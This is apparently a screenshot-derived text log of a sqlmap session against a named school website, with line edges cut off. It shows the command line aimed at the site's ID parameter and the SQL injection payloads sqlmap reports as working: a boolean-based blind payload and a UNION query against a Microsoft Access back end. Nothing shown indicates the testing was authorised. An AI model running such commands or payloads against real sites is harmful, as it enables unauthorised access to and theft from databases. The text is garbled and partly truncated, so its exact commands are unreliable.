 \Python27>python sqlmap/sqlmap.py -u "http://www.sunnyschoolsx.com/About.asp
=1"
{1.0-dev-nongit-20141229}
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
ocal, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 12:56:31
12:56:31] [INFO] resuming back-end DBMS 'microsoft access'
12:56:31] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) req
ts:
--
arameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1 AND 7950=7950
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: ID=-1969 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(113)&CHR(118)&CHR(
07)&CHR(113)&CHR(72)&CHR(72)&CHR(107)&CHR(99)&CHR(72)&CHR(114)&CHR(114)&CHR(9
CHR(76)&CHR(106)&CHR(113)&CHR(113)&CHR(112)&CHR(120)&CHR(113),NULL FROM MSysA
esObjects%16
--